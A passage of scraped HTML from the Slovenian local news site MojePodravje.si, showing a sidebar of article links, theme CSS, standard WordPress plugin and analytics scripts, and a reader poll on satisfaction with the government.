            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T12:11:49+00:00" >23. decembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "7bcede8a0e"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 697132e144de5
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
    height: 70px !important;
} 

/*Twitter widget style */
.twitter_icon {
    display: none;
}

.twitter_header {
    display: none;
}

.twitter_box {
    border: 0px;
    border-bottom:1px solid #CCC;
}

/*Resize logo samo za dolenjsko
.td-header-sp-logo img {
    max-width: 400px !important;
}*/

.td-header-sp-recs {
    height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
    top: 0px !important;
    bottom: 0px !important;
}

.td-post-template-1 img{
    margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
    margin-bottom: 0px !important;
    margin-top: 0px !important;
}

.td-featured-image-rec img {
    padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img{
	float:left !important;
	text-align:center;
}

.rfw_dock a {
    font-size: 13px;
    line-height: 21px;
    float:left;
    color: #111111;
}
.widget_dock {
    width: 100%;
}
.rfw_dock li {
    width:100%;
    color: #000;
}

.bx-viewport {
    border: 0px !important;
}

.bx-viewport p {
    margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
    padding: 0;
}
.bx-wrapper {
    margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
    font-size: 13px;
}

.twitter_desc {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_screenname {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.twitter_datetime {
    font-size: 13px !important;
    font-weight: normal;
    text-transform: none;
}

.widget li {
    margin-right: 22px !important;
}

.wp-polls-ul li {
    margin-right: 21px;
}


/* SASA 
.td-post-category {
    background-color:#f4511e !important;
}

.td-post-category:hover {
    background-color:#424242 !important;
}*/

.widget_text .textwidget {
    text-transform: none !important;
}

.widget_text .textwidget p {
    font-weight: normal !important;
}

/*responsive ticker fix */
@media (max-width: 767px) {
  .td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    top: -8px;
  }
}

/*font size Podravje*/

.post header .entry-title {
    font-size: 31px !important;
}
.td-pb-span4 .td_block_21 .entry-title {
    font-size: 13px !important;
}

.td-local-news .td-header-style-3 .sf-menu > li > a:hover,
.td-local-news .td-header-style-3 .sf-menu > .sfHover > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-item > a,
.td-local-news .td-header-style-3 .sf-menu > .current-menu-ancestor > a,
.td-local-news .td-header-style-3 .sf-menu > .current-category-ancestor > a {
  background-color: #f4511e !important;
}

.sf-menu a.sf-with-ul  {
        padding-right: 28px !important;
}

.td-social-whatsapp {
    display: none !important;   
}

.td_block_template_1 .td-related-title .td-cur-simple-item {
    background-color: #f4511e !important;
}

.td_block_template_1 .td-related-title {
    border-bottom: 2px solid #f4511e !important;
}

.td_block_template_1 .block-title>* {
    padding-bottom: 4px !important;
    padding-top: 7px !important;
}

/*commercial fix */
.td-header-sp-recs {
    /*margin-top: 14px !important;*/
    float: right !important;
}

.td-header-sp-recs div div div {
    float: right !important;
}

.td-header-rec-wrap {
    overflow: hidden;
}

@media (max-width: 767px){
    .td-header-rec-wrap {
        display: block !important;
        top: -60px;
    }
    
    .td-header-header {
        margin-top: 60px;
    }
    
    .td-header-sp-recs {
        margin: 0px !important;
    }
    
    .td-header-sp-recs div div div {
    margin: 0 auto;
    float: initial !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px) {
    .td-header-header {
        height: 115px;
    }
    .td-header-sp-logo {
        margin-top: 22px !important;
        margin-left: 0px !important;
    }
}

@media (max-width: 1018px) and (min-width: 768px){
    .td-header-style-3 .td-header-sp-recs {
        margin: 28px 0 !important;
    }
}

.widget_text a {
    color: #111;
}

.td-footer-wrapper a {
    color: #fff;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
    width: 100%;
    height: 100%;
    display: block;
}

.td-big-grid-wrapper img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
    display: none !important;
}
.widget li {
    margin-right: 0px !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3, .td-header-menu-wrap-full {
	top: 0px;
	position: absolute;
	width: 100%;
}

.td-main-page-wrap, .td-category-header, .td-main-content-wrap{
    margin-top: 166px;
}

.category .td-main-content-wrap {
    margin-top: 0px!important;
}

/*.post {
    margin-top: 122px;
}*/

#adoceansitgjqnnkuvb1{
    margin-top: 60px;
}
}
</style>

<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"mojepodravje-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"25744 https:\/\/mojepodravje.si\/?p=25744","disqusShortname":"mojepodravje-si","disqusTitle":"Vstop v Avstrijo brez omejitev","disqusUrl":"https:\/\/mojepodravje.si\/vstop-v-avstrijo-brez-omejitev\/","postId":"25744"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"2f5e0544a5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/embedpress/assets/js/front.js?ver=4.2.6" id="embedpress-front-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010811" id="rfw-script-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010811" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[25744]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mojepodravje.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BLlZV_eMbwbk1MfpKEVqLrQDk4AsAFI1R6UVCXtH0eq_kKAfrYhO51osRTKD69RqwLzejkZlsm2tpQZhD4YZ3RI','sw':'https://mojepodravje.si/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697132e145194"></textarea>
						<div id="td_live_css_uid_1_697132e145194" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697132e145194');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697132e145194");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.mojepodravje.si.ROS.Floater */
ado.slave('adoceansiqehnnukjho', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b953c0031d7949fcb51fc09ad181d74d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 148
content:
<div id="polls-17" class="wp-polls">
	<form id="polls_form_17" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_17_nonce" name="wp-polls-nonce" value="4636d45127" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="17" /></p>
		<p style="text-align: center"><strong>Kako ste dosedaj zadovoljni z delom zdajšnje vlade RS ?</strong></p><div id="polls-17-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-51" name="poll_17" value="51" /> <label for="poll-answer-51">Sem zelo zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_17" value="52" /> <label for="poll-answer-52">Sem zadovoljen.</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_17" value="53" /> <label for="poll-answer-53">Nisem zadovoljen.</label></li>
